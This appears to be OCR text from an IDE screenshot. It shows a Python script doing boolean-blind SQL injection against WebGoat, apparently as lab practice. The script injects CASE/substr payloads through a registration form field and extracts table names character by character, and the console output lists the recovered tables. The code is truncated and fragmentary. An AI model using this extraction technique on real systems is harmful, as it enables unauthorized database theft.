 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p3.py
Download p3.py p3 Git(G):
项目 p2.py p3.py re.py
MyWebGoat
SecTools - 副本
srs-4.0-r2
venv library 根
Videos
wanan
WebGoat
WebGoat-develop
WeChat Files
保存的图片
浏览器下载
齐鲁工大鲁科院教字〔2022〕115号-教务处
9FC20B9E98EA98B4A35E6223041A5EF94
cacert.der
Docker Desktop Installer.exe
lal_v0.30.1_arm64.zip
lal_v0.30.1_windows.zip
Livehime-Win-beta-4.27.5.4010-x64.exe
OBS-Studio-28.0.1-Full-Installer-x64.exe
p1.py
p2.py
p3.py
srs-4.0-r2.zip
SRS-Windows-x86_64-5.0.19-setup.exe
wt.bat
关键词4K图下载器.exe
浏览器下载.7z
齐鲁工大鲁科院教字〔2022〕115号-教务处
外部库
临时文件和控制台
项目
提交
拉取请求
Bookmarks
结构
1 16 28
10 ""
11
12 ue:
13 1
14 _c in range(32,127):
15 # 数据库
16 # payload =  f"' or CASE substr((select group_concat(schema_name) from INFORMATION_SCHEMA.SCHEMATA),{i},1) WHEN '{chr(c)}' THEN true ELSE false
17 # 表
18 payload = f"' or CASE substr((select group_concat(table_name) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='123456'),{i},1) WHEN '{chr(c)}
19 data = {
20 "username_reg":{payload},
21 "email_reg":"11%4011.com",
22 "password_reg":"1",
23 "confirm_password_reg":"1"
24 }
25 r = requests.put(url=url,headers=header,data=data)
26 if "already" in r.text:
27 passwd += chr(c)
28 print(passwd)
29
30
while True for c in range(32,127)
数据库
SciView
通知
远程主机
运行: p3
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,A
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,AC
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACC
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCE
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCES
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS_C
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS_CO
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS_CON
flyway_schema_history,CHALLENGE_USERS,JWT_KEYS,SERVERS,USER_DATA,SALARIES,USER_DATA_TAN,SQL_CHALLENGE_USERS,USER_SYSTEM_DATA,EMPLOYEES,GRANT_RIGHTS,ACCESS_CONT
中
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
PEP 8: E265 block comment should start with '# '. PEP 8: E501 line too long (158 > 120 characters). <无默认服务器> 159:108 (19 字符) CRLF UTF-8 4 个空格 Python 3.7 (Download) develop